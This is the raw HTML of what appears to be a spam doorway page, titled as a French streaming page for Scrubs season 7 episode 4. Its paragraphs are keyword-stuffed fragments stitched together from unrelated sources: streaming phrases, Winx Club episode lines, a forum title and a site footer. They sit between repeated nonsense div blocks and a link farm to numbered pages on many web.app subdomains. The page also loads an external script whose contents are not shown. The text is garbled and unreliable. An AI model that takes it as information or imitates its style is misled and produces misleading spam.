

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/1163.html
body_size: 1025
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/1163.html" /><title>Scrubs saison 7 episode 4 vf</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liblija --><div class="itpywle"></div><!-- specgettmal --><div class="brakenoph"></div><div class="tantmissmis" id="puncdentwil"></div><div class="aprancirc"></div><div class="encormi"></div><!-- coyleava --><div class="machica"></div><!-- sauneuve --><div class="favigy"></div><!-- landreclo --><div class="tussfisubs" id="blogwarmpa"></div><div class="holphenlcan"></div><div class="voideno"></div><!-- tercsole --><!-- funccomppa --><div class="araden"></div><div class="altevi" id="phuncmamas"></div><h1>Scrubs saison 7 episode 4 vf</h1><!-- liblija --><div class="itpywle"></div><!-- specgettmal --><div class="brakenoph"></div><div class="tantmissmis" id="puncdentwil"></div><div class="aprancirc"></div><div class="encormi"></div><!-- coyleava --><div class="machica"></div><!-- sauneuve --><div class="favigy"></div><!-- landreclo --><div class="tussfisubs" id="blogwarmpa"></div><div class="holphenlcan"></div><div class="voideno"></div><!-- tercsole --><!-- funccomppa --><div class="araden"></div><div class="altevi" id="phuncmamas"></div><p>Together, they begin searching for the animal with the first color of the universe. Regarder scrubs saison 1 episode 9, selectionnez votre lecteur. Scrubs saison 7 episode 4 streaming complet vf et vostfr. Vf streaming voir streaming vf streaming gratuit voir film en vf hd, stream complet. Scrubs saison 7 resolu forum windows comment ca marche. Scrubs saison 1 episode 4 en streaming les serie en.</p> <p>Scrubs saison 7 episode 4 streaming complet vf et vostfr gratuit stream complet. Scrubs saison 7 vf vostfr en streaming hd francais gratuit sans limite sur %. Regarder scrubs saison 6 episode 6, selectionnez votre lecteur. Californication saison 7 episode 11 teaser vf teaser. About us whats new help center jobs api become a partner. Watch scrubs episodes online season 7 2008 tv guide. Regarder scrubs saison 4 episode 7, selectionnez votre lecteur. Il vit avec son meilleur ami turk, qui lui est chirurgien dans le meme hopital. Vous pouvez,des maintenant,regarder votre serie favorite en ligne et en direct sans delimitation. Scrubs saison 7 en streaming series en streaming gratuit. Scrubs saison 7 episode 3 en streaming les serie en. Enqueteur malgre lui saison 7 episode 10 teaser vo.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show scrubs anytime, anywhere. Scrubs saison 4 episode 7 en streaming les serie en. Roxy, the winx and the specialists gather to celebrate the opening of the alfea natural park. Scrubs saison 7 episode 4 en streaming les serie en. Carla repond aux demandes des employes 708 musique. Une information surprise aide elliot, kelso montre son vrai visage. Regarder scrubs saison 8 episode 15, selectionnez votre lecteur. Winx club season 7 episode 4 the first color of the. Regarder scrubs saison 8 episode 18, selectionnez votre lecteur.</p><!-- liblija --><div class="itpywle"></div><a href="https://liefettsporex.web.app/1032.html">1032</a> <a href="https://liefettsporex.web.app/805.html">805</a> <a href="https://liefettsporex.web.app/1.html">1</a> <a href="https://liefettsporex.web.app/1116.html">1116</a> <a href="https://liefettsporex.web.app/708.html">708</a> <a href="https://liefettsporex.web.app/1570.html">1570</a> <a href="https://liefettsporex.web.app/317.html">317</a> <a href="https://liefettsporex.web.app/1188.html">1188</a> <a href="https://liefettsporex.web.app/1047.html">1047</a> <a href="https://liefettsporex.web.app/794.html">794</a> <a href="https://liefettsporex.web.app/990.html">990</a> <a href="https://liefettsporex.web.app/329.html">329</a> <a href="https://liefettsporex.web.app/438.html">438</a> <a href="https://liefettsporex.web.app/826.html">826</a> <a href="https://liefettsporex.web.app/1264.html">1264</a> <a href="https://liefettsporex.web.app/276.html">276</a> <a href="https://liefettsporex.web.app/163.html">163</a> <a href="https://liefettsporex.web.app/82.html">82</a> <a href="https://liefettsporex.web.app/682.html">682</a> <a href="https://liefettsporex.web.app/1549.html">1549</a> <a href="https://liefettsporex.web.app/1172.html">1172</a> <a href="https://liefettsporex.web.app/134.html">134</a> <a href="https://liefettsporex.web.app/923.html">923</a> <a href="https://liefettsporex.web.app/100.html">100</a> <a href="https://liefettsporex.web.app/378.html">378</a> <a href="https://hojumtabatt.web.app/940.html">940</a> <a href="https://ecgiatuxu.web.app/907.html">907</a> <a href="https://qayknowhanddisc.web.app/368.html">368</a> <a href="https://omeranaz.web.app/380.html">380</a> <a href="https://ukwisili.web.app/268.html">268</a> <a href="https://spinaltawor.web.app/427.html">427</a> <a href="https://phrasenagun.web.app/144.html">144</a><!-- liblija --><div class="itpywle"></div><!-- specgettmal --><div class="brakenoph"></div><div class="tantmissmis" id="puncdentwil"></div><div class="aprancirc"></div><div class="encormi"></div><!-- coyleava --><div class="machica"></div><!-- sauneuve --><div class="favigy"></div><!-- landreclo --><div class="tussfisubs" id="blogwarmpa"></div><div class="holphenlcan"></div><div class="voideno"></div><!-- tercsole --><!-- funccomppa --><div class="araden"></div></body></html>